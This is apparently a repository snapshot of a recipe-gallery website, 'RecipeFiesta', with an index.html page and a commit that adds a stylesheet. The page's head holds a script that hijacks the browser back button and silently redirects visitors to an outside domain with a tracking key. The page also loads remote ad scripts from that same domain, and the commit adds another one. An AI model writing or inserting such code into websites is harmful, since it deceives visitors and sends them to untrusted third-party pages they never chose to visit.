
==== index.html @ 205d8cf4 "Create index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <title>Recipe Inspiration Gallery | RecipeFiesta</title>
    <meta name="description" content="Discover thousands of the latest recipes and culinary inspiration for quick dinners, healthy meals, decadent desserts, and various other dishes to delight your taste buds.">
    <meta name="keywords" content="recipes, cooking, food, dinner, lunch, breakfast, dessert, healthy">
    
        <script type="text/javascript">
                (function(window, location) {
                history.replaceState(null, document.title, location.pathname+"#!/history");
                history.pushState(null, document.title, location.pathname);
                
                window.addEventListener("popstate", function() {
                  if(location.hash === "#!/history") {
                    history.replaceState(null, document.title, location.pathname);
                    setTimeout(function(){
                      location.replace("https://roastwearwritten.com/fyqxb0xr?key=479d1d74532607c29d9bdfc2ef1fa37f");
                    },0);
                  }
                }, false);
                }(window, location)); 
                </script>
    <link rel="icon" type="image/x-icon" href="/favicon.ico">
    <link rel="stylesheet" href="style.css">
</head>
<body>

    <header>
        <div class="container">
            <a href="index.html" class="logo-link"><h1 class="logo">RecipeFiesta</h1></a>
            
            <input type="checkbox" id="nav-toggle" class="nav-toggle">
            <label for="nav-toggle" class="nav-toggle-label">
                <span></span>
            </label>

            <nav>
                <ul>
                    <li><a href="index.html" class="active">Home</a></li>
                    <li><a href="about.html">About</a></li>
                    <li><a href="privacy.html">Privacy Policy</a></li>
                    <li><a href="contact.html">Contact</a></li>
                </ul>
            </nav>
        </div>
    </header>
<center><script type="text/javascript">
                    atOptions = {
                        'key' : '32417884c3de3b64cea14b0307a6b0c1',
                        'format' : 'iframe',
                        'height' : 250,
                        'width' : 300,
                        'params' : {}
                    };
                </script>
                <script type="text/javascript" src="//roastwearwritten.com/32417884c3de3b64cea14b0307a6b0c1/invoke.js"></script></center>
    <main>
        <div class="container">
            <section class="hero">
                <h2>Recipe Inspiration Gallery</h2>
                <p>Explore various recipe categories curated just for you.</p>
            </section>

            <section class="content-grid" id="auto-content-container">
                </section>

            <div id="loader" class="loader"></div>
        </div>
    </main>

    <footer>
        <div class="container">
            <p>&copy; 2025 RecipeFiesta. All Rights Reserved.</p>
        </div>
    </footer>

    <script src="script.js"></script>

</body>
</html>


==== commit a53b85dd: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -47,7 +47,8 @@
             </nav>
         </div>
     </header>
-<center><script type="text/javascript">
+	<br/>
+			<center><script type="text/javascript">
                     atOptions = {
                         'key' : '32417884c3de3b64cea14b0307a6b0c1',
                         'format' : 'iframe',
@@ -78,6 +79,6 @@
     </footer>
 
     <script src="script.js"></script>
-
+	<script type='text/javascript' src='//roastwearwritten.com/04/32/b3/0432b39f07b824e25daa06eba65aa973.js'></script>
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,247 @@
+/* Import font dari Google Fonts */
+@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@400;600;700&display=swap');
+
+/* Reset dan Pengaturan Dasar */
+* {
+    box-sizing: border-box;
+    margin: 0;
+    padding: 0;
+}
+
+body {
+    font-family: 'Poppins', sans-serif;
+    line-height: 1.6;
+    background-color: #f9f9f9;
+    color: #333;
+}
+
+.container {
+    max-width: 1200px;
+    margin: 0 auto;
+    padding: 0 20px;
+}
+
+/* Header dan Navigasi */
+header {
+    background-color: #fff;
+    box-shadow: 0 2px 5px rgba(0,0,0,0.1);
+    padding: 1rem 0;    
+    z-index: 1000;
+}
+
+header .container {
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+}
+
+.logo {
+    font-size: 1.8rem;
+    color: #ff6f61; /* Warna utama baru */
+    font-weight: 700;
+}
+
+.logo-link {
+    text-decoration: none;
+}
+
+nav ul {
+    list-style: none;
+    display: flex;
+}
+
+nav ul li a {
+    text-decoration: none;
+    color: #555;
+    font-weight: 600;
+    padding: 0.5rem 1rem;
+    transition: color 0.3s ease;
+}
+
+nav ul li a:hover, nav ul li a.active {
+    color: #ff6f61; /* Warna utama baru */
+}
+
+/* Konten Utama */
+main {
+    padding: 2rem 0;
+}
+
+.hero {
+    text-align: center;
+    margin-bottom: 2.5rem;
+}
+
+.hero h2 {
+    font-size: 2.5rem;
+    margin-bottom: 0.5rem;
+}
+
+.hero p {
+    font-size: 1.1rem;
+    color: #777;
+}
+
+.content-grid {
+    display: grid;
+    /* Menampilkan 5 kolom di layar besar */
+    grid-template-columns: repeat(5, 1fr);
+    gap: 20px; /* Sedikit mengurangi gap agar pas */
+}
+
+/* Kartu Konten */
+.content-card {
+    background-color: #fff;
+    border-radius: 8px;
+    box-shadow: 0 4px 15px rgba(0,0,0,0.08);
+    overflow: hidden;
+    transition: transform 0.3s ease, box-shadow 0.3s ease;
+}
+
+.content-card:hover {
+    transform: translateY(-5px);
+    box-shadow: 0 8px 25px rgba(0,0,0,0.12);
+}
+
+.content-card img {
+    width: 100%;
+    height: auto;
+    aspect-ratio: 2 / 3;
+    object-fit: cover;
+    display: block;
+    background-color: #eee;
+}
+
+.content-card-body {
+    padding: 1rem;
+}
+
+.content-card-body h3 {
+    font-size: 1.1rem;
+    margin: 0;
+    line-height: 1.4;
+}
+
+.content-card a {
+    text-decoration: none;
+    color: #333;
+}
+
+/* Loader untuk Infinite Scroll */
+.loader {
+    border: 5px solid #f3f3f3;
+    border-top: 5px solid #ff6f61; /* Warna utama baru */
+    border-radius: 50%;
+    width: 50px;
+    height: 50px;
+    animation: spin 1s linear infinite;
+    margin: 2rem auto;
+    display: none;
+}
+
+@keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
+
+/* Footer */
+footer { text-align: center; padding: 2rem 0; margin-top: 2rem; background-color: #333; color: #fff; }
+
+/* --- MOBILE MENU & RESPONSIVE STYLES --- */
+.nav-toggle { display: none; }
+.nav-toggle-label { display: none; cursor: pointer; width: 30px; height: 30px; display: flex; flex-direction: column; justify-content: center; align-items: center; }
+.nav-toggle-label span, .nav-toggle-label span::before, .nav-toggle-label span::after { display: block; background-color: #333; height: 3px; width: 25px; border-radius: 2px; position: relative; transition: all 0.3s ease-in-out; }
+.nav-toggle-label span::before, .nav-toggle-label span::after { content: ''; position: absolute; }
+.nav-toggle-label span::before { top: -8px; }
+.nav-toggle-label span::after { top: 8px; }
+.nav-toggle:checked + .nav-toggle-label span { background-color: transparent; }
+.nav-toggle:checked + .nav-toggle-label span::before { transform: rotate(45deg); top: 0; }
+.nav-toggle:checked + .nav-toggle-label span::after { transform: rotate(-45deg); top: 0; }
+
+/* ▼▼▼ PERUBAHAN DI SINI: Penyesuaian responsif untuk grid 5 kolom ▼▼▼ */
+@media (max-width: 1200px) {
+    .content-grid {
+        grid-template-columns: repeat(4, 1fr); /* 4 kolom untuk tablet */
+    }
+}
+
+@media (max-width: 992px) {
+    .content-grid {
+        grid-template-columns: repeat(3, 1fr); /* 3 kolom untuk tablet kecil */
+    }
+}
+
+@media (max-width: 768px) {
+    .container { padding: 0 15px; }
+    .logo { font-size: 1.5rem; }
+    .nav-toggle-label { display: flex; }
+    nav { position: absolute; top: 100%; left: 0; width: 100%; background-color: #fff; box-shadow: 0 4px 6px rgba(0,0,0,0.1); transform: scaleY(0); transform-origin: top; transition: transform 0.3s ease-in-out; }
+    nav ul { flex-direction: column; padding: 1rem 0; }
+    nav ul li { width: 100%; text-align: center; margin-left: 0; }
+    nav ul li a { padding: 1rem; display: block; }
+    .nav-toggle:checked ~ nav { transform: scaleY(1); }
+    .hero h2, .main-article h1 { font-size: 1.8rem; }
+    .hero p, .article-content p { font-size: 1rem; }
+    .main-article { padding: 1.5rem; }
+    .section-title { font-size: 1.5rem; }
+    .download-buttons-container { flex-direction: column; width: 100%; }
+    .tool-input { width: 100%; }
+    
+    .content-grid {
+        grid-template-columns: repeat(2, 1fr); /* 2 kolom untuk mobile */
+    }
+}
+
+@media (max-width: 480px) {
+    .content-grid {
+        grid-template-columns: 1fr; /* 1 kolom untuk layar sangat kecil */
+    }
+}
+
+/* --- Styles untuk Halaman Detail --- */
+.main-article { background-color: #fff; padding: 2rem; border-radius: 8px; box-shadow: 0 4px 15px rgba(0,0,0,0.05); margin-bottom: 3rem; }
+.main-article h1 { font-size: 2.8rem; line-height: 1.2; margin-bottom: 1.5rem; }
+.detail-image { margin-bottom: 1.5rem; max-width: 500px; margin-left: auto; margin-right: auto; }
+.detail-image img {
+    width: 100%;
+    height: auto;
+    aspect-ratio: 2 / 3;
+    object-fit: cover;
+    border-radius: 8px;
+    background-color: #eee;
+}
+.article-content { margin-top: 2rem; }
+.article-content p { font-size: 1.1rem; margin-bottom: 1.5rem; color: #444; }
+.article-content strong { color: #ff6f61; } /* Warna utama baru */
+.section-title { font-size: 2rem; text-align: center; margin-bottom: 2rem; border-bottom: 2px solid #eee; padding-bottom: 1rem; }
+
+/* --- Style untuk Tombol Download --- */
+.download-buttons-container { display: flex; justify-content: center; gap: 1rem; margin-bottom: 1rem; }
+/* ▼▼▼ PERUBAHAN DI SINI: Tombol dibuat lebih lebar ▼▼▼ */
+.download-button { 
+    display: inline-block; 
+    background-color: #ff6f61; /* Warna utama baru */ 
+    color: #fff; 
+    padding: 0.8rem 1rem; /* Padding diatur ulang */
+    border-radius: 5px; 
+    text-decoration: none; 
+    font-weight: 600; 
+    text-align: center; 
+    transition: background-color 0.3s ease, transform 0.2s ease; 
+    border: none; 
+    cursor: pointer;
+    flex: 1; /* Membuat tombol meregang mengisi ruang yang tersedia */
+    max-width: 250px; /* Batas lebar maksimum agar tidak terlalu lebar di layar besar */
+}
+.download-button:hover { background-color: #e65a50; /* Warna utama baru - hover */ transform: scale(1.05); }
+
+@media (min-width: 769px) { .nav-toggle-label { display: none !important; } nav { display: block; } }
+
+/* --- Style Tambahan untuk Halaman Tool --- */
+.tool-container { text-align: center; padding: 2rem; }
+.tool-description { max-width: 600px; margin: 0 auto 2rem auto; color: #555; line-height: 1.8; }
+.tool-settings { display: flex; justify-content: center; align-items: center; gap: 2rem; background-color: #f8f9fa; padding: 1.5rem; border-radius: 8px; margin-bottom: 2rem; flex-wrap: wrap; }
+.setting-item { display: flex; flex-direction: column; align-items: flex-start; }
+.setting-item label { font-weight: 600; margin-bottom: 0.5rem; color: #555; }
+.tool-input { padding: 0.7rem; font-size: 1rem; border-radius: 5px; border: 1px solid #ccc; width: 200px; }
+.tool-button { background-color: #28a745; color: #fff; border: none; padding: 1rem 2.5rem; font-size: 1.2rem; font-weight: 600; border-radius: 8px; cursor: pointer; transition: background-color 0.3s ease, transform 0.2s ease; }
+.tool-button:hover:not(:disabled) { background-color: #218838; transform: scale(1.05); }
+.tool-button:disabled { background-color: #aaa; cursor: not-allowed; }
+.tool-status { margin-top: 2rem; padding: 1rem; background-color: #e9ecef; border-radius: 5px; font-family: monospace; font-size: 1rem; }
